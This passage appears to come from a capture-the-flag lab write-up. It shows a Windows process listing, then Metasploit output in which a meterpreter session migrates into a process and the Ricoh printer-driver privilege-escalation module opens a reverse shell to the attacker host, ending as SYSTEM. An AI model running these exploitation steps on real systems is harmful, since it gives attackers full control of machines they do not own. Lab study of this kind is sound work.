 1976  1796  vm3dservice.exe
2240  828   taskhostw.exe            x64   1        DRIVER\tony  C:\Windows\System32\taskhostw.exe
2248  828   cmd.exe                  x64   1        DRIVER\tony  C:\Windows\System32\cmd.exe
2312  564   dllhost.exe
2452  652   WmiPrvSE.exe
2604  564   msdtc.exe
2696  564   svchost.exe
2880  564   svchost.exe
2900  564   SearchIndexer.exe
2936  828   sihost.exe               x64   1        DRIVER\tony  C:\Windows\System32\sihost.exe
3096  2248  conhost.exe              x64   1        DRIVER\tony  C:\Windows\System32\conhost.exe
3248  3224  explorer.exe             x64   1        DRIVER\tony  C:\Windows\explorer.exe
3304  652   RuntimeBroker.exe        x64   1        DRIVER\tony  C:\Windows\System32\RuntimeBroker.exe
3596  652   ShellExperienceHost.exe  x64   1        DRIVER\tony  C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe
3696  652   SearchUI.exe             x64   1        DRIVER\tony  C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe
4192  1312  cmd.exe                  x64   0        DRIVER\tony  C:\Windows\System32\cmd.exe
4268  2248  PING.EXE                 x64   1        DRIVER\tony  C:\Windows\System32\PING.EXE
4300  652   explorer.exe             x64   1        DRIVER\tony  C:\Windows\explorer.exe
4360  3248  vmtoolsd.exe             x64   1        DRIVER\tony  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
4464  3248  OneDrive.exe             x86   1        DRIVER\tony  C:\Users\tony\AppData\Local\Microsoft\OneDrive\OneDrive.exe
5036  4192  conhost.exe              x64   0        DRIVER\tony  C:\Windows\System32\conhost.exe
meterpreter > migrate 2248
[*] Migrating from 1312 to 2248...
[*] Migration completed successfully.
meterpreter > bg
[*] Backgrounding session 13...
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer cUkBxXA...
[*] Sending stage (203846 bytes) to 10.10.11.106
[+] Deleted C:\Users\tony\AppData\Local\Temp\GzncfupC.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 14 opened (10.10.14.10:4444 → 10.10.11.106:49457) at 2025-05-31 12:41:21 -0400
[*] Deleting printer cUkBxXA
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >